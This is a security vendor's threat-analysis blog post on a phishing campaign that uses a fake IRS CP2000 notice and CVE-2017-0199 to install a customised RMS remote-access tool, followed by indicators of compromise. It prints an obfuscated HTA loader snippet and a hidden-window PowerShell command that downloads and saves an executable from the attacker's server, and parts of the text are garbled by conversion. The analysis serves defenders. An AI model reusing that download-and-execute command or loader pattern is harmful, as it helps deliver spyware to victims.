# **Fake IRS notice delivers customized spying tool**

**blog.malwarebytes.com**[/threat-analysis/2017/09/cve-2017-0199-used-to-deliver-modified-rms-agent-rat/](https://blog.malwarebytes.com/threat-analysis/2017/09/cve-2017-0199-used-to-deliver-modified-rms-agent-rat/)

Jérôme Segura Segura Sebes de September 21, 2017



While macro-based documents and scripts make up for the majority of malspam attacks these days, we also see some campaigns that leverage documents embedded with exploits. [Case in point, we came across a malicious Microsoft Office file disguised as a CP2000](https://www.irs.gov/individuals/understanding-your-cp2000-notice) notice. The Internal Revenue Service (IRS) usually mails out this letter to taxpayers when information is incorrectly reported on a previous return.

Victims that fall for the scam will infect themselves with a custom Remote Administration Tool. A RAT can be utilized for legitimate purposes, for example by a system administrator, but it can also be used without a user's consent or knowledge to remotely control their machine, view and delete files or deploy a keylogger to silently capture keystrokes.

In this blog post, we will review this exploit's delivery mechanism and take a look at the remote tool it deploys.

### **Distribution**

The malicious document is hosted on a remote server and users are most likely enticed to open it via a link from a phishing email. The file contains an OLE2 embedded link object which retrieves a malicious HTA script from a remote server and executes it. In turn, it[downloads the final payload, all with very little user interaction required since it is using CVE-](https://nvd.nist.gov/vuln/detail/CVE-2017-0199)2017-0199, first [uncovered](https://www.fireeye.com/blog/threat-research/2017/04/cve-2017-0199-hta-handler.html) in April 2017 as a zero-day.

| 圓 り・<br>w<br>じーマ           | CP2000IRS.doc (Protected View) - Microsoft Word |                                                                                    |                                 |          |        |                                                             | $\Box$                | 回 | $\Sigma$ |          | 0000000000000000<br>OLE2\bin0\b                                                                                                                 |
|----------------------------|-------------------------------------------------|------------------------------------------------------------------------------------|---------------------------------|----------|--------|-------------------------------------------------------------|-----------------------|---|----------|----------|-------------------------------------------------------------------------------------------------------------------------------------------------|
| File<br>Home               | Insert                                          | Page Layout                                                                        | References                      | Mailings | Review | View                                                        |                       |   | $\infty$ | Ø        | 0000000000000000                                                                                                                                |
| 8<br><b>Protected View</b> | details.                                        | This file originated from an Internet location and might be unsafe. Click for more |                                 |          |        |                                                             | <b>Enable Editing</b> |   | ×        |          | ,,,,,,,,,,,,,,,                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | ,,,,,,,,,,,,,,,                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          |                                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          | $\equiv$ | ,,,,,,,,,,,,,,,                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | ,,,,,,,,,,,,,,,,                                                                                                                                |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | ,,,,,,,,,,,,,,,,                                                                                                                                |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | >0000000000000000                                                                                                                               |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | ,,,,,,,,,,,,,,,,                                                                                                                                |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | ,,,,,,,,,,,,,,,                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | $Entry 10$ $\upbeta$ $\upphi \upphi \upphi \upphi \upphi \upphi \upphi 00$                                                                      |
|                            |                                                 | <b>Enable Editing</b>                                                              |                                 |          |        |                                                             |                       |   |          |          |                                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | 00000000000000000                                                                                                                               |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | ,,,,,,,,,,,,,,,,                                                                                                                                |
|                            |                                                 |                                                                                    | $\parallel \parallel \parallel$ |          |        |                                                             |                       |   |          |          | ,,,,,,,,,,,,,,,,                                                                                                                                |
| Words: 0<br>Page: 1 of 1   |                                                 |                                                                                    |                                 |          |        | 目瞪尾唇目<br>100%                                               |                       |   | $^{(+)}$ |          | ,,,,,,,,,,,,,,,,                                                                                                                                |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | ,,,,,,,,,,,,,,,,                                                                                                                                |
|                            |                                                 |                                                                                    |                                 |          |        | $\frac{89}{11}$ $\frac{89}{11}$ ooyooc $\frac{69}{11}$ ooKo |                       |   |          |          |                                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | D 11006600740070\bin0\bi                                                                                                                        |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          |                                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          |                                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          |                                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | METAFILEPICT <u>圈</u> 00圆9 <mark>圈圈的</mark> 000000000000000000000000000000000446yX••; H•,•]ą'⊂••••••• i3%• <mark>圈</mark> 馏••ho <u>r</u> 9•••僵团 |

82.211.30[.]108/css/**CP2000IRS.doc**

The embedded link points to an HTA script hosted under an unexpected location – a Norwegian company's compromised FTP server – which invokes PowerShell to download and execute the actual malware payload.ftp://lindrupmartinsen[.]no:21/httpdocs/test/template.hta

```
script>
  function dqPKFBA(kCr1RA, u6zR) {
      return kCr1RA.charAt(u6zR);
   ł
   function ngXU (nma) {
      var eodq = ";
      var hMJ52nOwSs = 0;for (hMJ52nOwSs = nma.length - 1; hMJ52nOwSs >= 0; hMJ52nOwSs -= 1) {
          eodq += dqPKFBA(nma, hMJ52nOwSs);
       Ł
      return eodq;
   Y
   function ptAzZp(f58JPBt) {
      var g2ok2y = "r";var mCEEP = "C";
      var v6g11 = [];
      var yNx8 = "o";v6g11[0] = "f" + g2ok2y + yNx8 + "m";v6g11[1] = mcEEP + "h";v6g11[2] = g2ok2y + mCEEP;v6g11[3] = yNx8 + "de";var ly27iQvxyb = v6gl1[0] + v6gl1[1] + "a" + v6gl1[2] + v6gl1[3];
      var f7qvqnHWb6 = String;
      return f7qvqnHWb6[ly27iQvxyb](f58JPBt);
```
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"

-WindowStyle Hidden (New-Object System.Net.WebClient)

.DownloadFile('http://82.211.30[.]108/css/intelgfx.exe',

'C:\Users\[username]\AppData\Roaming\62962.exe');

# **Payload**

The downloaded payload (*intelgfx.exe*) extracts to several components into a local folder and achieves persistence using a decoy shortcut. The VBS scripts ensure that the main module runs without showing its GUI, in order to remain invisible to the victim.

RMS agent stands for [Remote Manipulator System](https://ru.wikipedia.org/wiki/Remote_Manipulator_System) and is a remote control application made by a Russian company. It appears that in this case, the attackers took the original program (as pictured below) and slightly customized it, not to mention the fact that they are using it for nefarious purposes, namely spying on their victims.| <b>RMS Agent</b>                                   | $\Box$ $\Box$ |
|----------------------------------------------------|---------------|
| <b>RMS Arent</b><br>Удаленная поддержка            | rmansys.ru    |
| Your Internet-ID:                                  |               |
|                                                    |               |
| Copy ID to clipboard.                              |               |
| Your password:                                     |               |
|                                                    |               |
| Copy password to clipboard. Generate new password. |               |
|                                                    |               |

Its source code shows the debugging path information and name that they gave to the module.

|                                                                  |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                   |              |                     | $ C $ *G,P,U* - thread 00000B70, module taskhost                                                                                                                                                         |                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                              |                                                                                      |                  |  |  |
|------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------|--------------|---------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|------------------|--|--|
|                                                                  | 0123456789ABCDEF<br>R S D S \ ä \$ K O » \$ \ .<br>and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set o<br>p d b c c c c c c c c c c c c c<br>4 <sup>3</sup> <sup>2</sup><br>and a complete the complete Modern Complete<br><b>THE REPORT OF A REPORT</b><br>$\mathbf{L}$ , $\mathbf{L}$ , $\mathbf{D}$ , $\mathbf{L}$ , $\mathbf{L}$ , $\mathbf{E}$ , $\mathbf{L}$ , $\mathbf{L}$ , $\mathbf{L}$ , $\mathbf{L}$ , $\mathbf{L}$ , $\mathbf{L}$<br><b>The State County of the State</b> |                   | PDB path     |                     | 0075CFD4<br>0075CFD6<br>0075CFD7<br>0075CFDC<br>0075CFDF<br>0075CFE2<br>0075CFE4<br>0075CFE6<br>0075CFEB<br>0075CFF0<br>0075CFF3<br>0075CFF6<br>0075CFFA<br>0075CFFF<br>00750002<br>00750004<br>00750007 | 33C0<br>55<br>68 36D07500<br>64:FF30<br>64:8920<br>33C9<br>B <sub>2</sub> 01<br>A1 E4386E00<br>E8 4077F8FF<br>0945 F8<br>8845 F8<br>0848 F8<br>0640 48 00<br>BA 7CD07500<br>8B45 F8<br><b>8B08</b><br>FF51 60<br>8D4D F0                                                                                                                                                                                                                                                    | XOR EAX, EAX<br>PUSH EBP<br>PUSH taskhost.0075D036<br>PUSH Teachost 00750086<br>PUSH Teachost 077 FSI (EAX)<br>XOR ECX, ECX<br>XOR ECX, ECX<br>XOR ECX, ECX<br>THOU DEA SUNDON PTR DSI (EASE POST)<br>THOU DEA SUNDON PTR SSI (EBP-088)<br>HOU DEA SUNDON PTR SSI (EBP-088)<br>HOU ECX, DUORD PTR SSI (EBP-0 | Module name                                                                          | UNICODE "RMAN-4" |  |  |
| Disasm: .text                                                    | and Sharana Microsoft and a<br>and the state of the state of the<br>$1.111$ $\sqrt{0}$ $0.1$ $\sqrt{0}$ $1.2$ $\sqrt{0}$ $1.2$ $\sqrt{0}$ $1.2$ $\sqrt{0}$ $1.2$ $\sqrt{0}$<br>DOS Hdr<br>General                                                                                                                                                                                                                                                                                                                                                                                                                                                                | File Hdr          | Optional Hdr | <b>Section Hdrs</b> | 006AD5F2<br>006AD5F8<br>006AD5FD<br>006AD605<br>006AD60B<br>006AD612                                                                                                                                     | $\mathbf{C}$ *G,P,U* - thread 00000B40, module taskhost<br>LEA EAX,DWORD PTR SS:[EBP-0x300]<br>MOV ECX,Daskhost.006ADZP9<br>ORLL Easkhost.0040B688<br>CRLL Easkhost.0040B688<br>MOV EAX,DWORD PTR SS:[EBP-0x300]<br>MOV EAX,DWORD PTR SS:[EBP-0x300]<br>CPLL Easkhost.00429AEC                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                                              | UNICODE "Logs"                                                                       |                  |  |  |
| ∻<br>Offset<br><b>6B0</b><br><b>6B4</b><br>6B8                   | Name<br>0<br>Characteristics<br>TimeDateStamp<br><b>MajorVersion</b><br>$\mathbf{0}$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             | Value<br>4CE78CA9 | Meaning      |                     | 006AD614<br>006AD616<br>006AD61C<br>006AD621<br>006AD629<br>006AD62F<br>006AD634<br>006AD639<br>006AD641                                                                                                 | TEST AL, AL<br><mark>JNZ SHORT taskhost.006AD639</mark><br>CALL taskhost.00406D28<br>CALL taskhost.00406D28<br>FSTP QWORD PTR SS:[EBP-0x18]<br>WAIT                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                                                                                                                                                              | UNICODE "Logs"                                                                       |                  |  |  |
| <b>6BA</b><br>6B <sub>C</sub><br>6C0<br><b>6C4</b><br><b>6C8</b> | <b>MinorVersion</b><br>$\Omega$<br>2<br>Type<br><b>SizeOfData</b><br>25<br><b>2E70</b><br>AddressOfRaw<br>PointerToRawD<br>2270                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                   | Visual C++   |                     | 006AD642<br>006AD645<br>006AD64B<br>006AD651<br>006AD65B<br>006AD663<br>006AD669<br>006AD66E<br>006AD671                                                                                                 | <b>PUSH</b><br>DWORD PTR SS:[EBP-0x14]<br>DWORD PTR SS:[EBP-0x18]<br><b>PUSH</b><br><b>PLOT DUNAL PRESERVATION SECTION AND RESPONDENT CONTRACT SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTI</b><br>PUSH DWORD PTR DS:[0x9A32A4]<br>PUSH <mark>taskhost.006AD800</mark><br>PUSH DWORD PTR SS:[EBP-0x8]<br>PUSH taskhost.006AD810 <sub>____</sub> __ |                                                                                                                                                                                                                                                                                                              | taskhost.0091ED20<br>UNICODE "yyyy_mm"<br>UNICODE "Logs\\"<br>UNICODE "_rms_log.txt" |                  |  |  |

# **Office exploits and RATs**

This is not the first time that CVE-2017-0199 is used to distribute a RAT. Last August, TrendMicro [described](http://blog.trendmicro.com/trendlabs-security-intelligence/cve-2017-0199-new-malware-abuses-powerpoint-slide-show/) an attack where the same exploit was adapted for PowerPoint and used to deliver the REMCOS RAT. It also shows that threat actors often repackage existing toolkits – which can be legitimate – and turn them into full-fledged spying applications.

We reported the compromised FTP server to its owner. [Malwarebytes](https://www.malwarebytes.com/) users were already protected against CVE-2017-0199 as well as its payload which is detected as *Backdoor.Bot*.

*Thanks to [@hasherezade](https://twitter.com/hasherezade) for help with payload analysis.*

## **Indicators of compromise**

#### **Word doc CVE-2017-0199**

```
82.211.30[.]108/css/CP2000IRS.doc
47ee31f74b6063fab028111e2be6b3c2ddab91d48a98523982e845f9356979c1
```
#### **HTA script**

ftp://lindrupmartinsen[.]no:21/httpdocs/test/template.hta d01b6d9507429df065b9b823e763a043aa38b722419d35f29a587c893b3008a5

#### **Main package (intelgfx.exe)**

82.211.30[.]108/css/intelgfx.exe 924aa03c953201f303e47ddc4825b86abb142edb6c5f82f53205b6c0c61d82c8

#### **RAT module**

4d0e5ebb4d64adc651608ff4ce335e86631b0d93392fe1e701007ae6187b7186

#### **Other IOCs from same distribution server**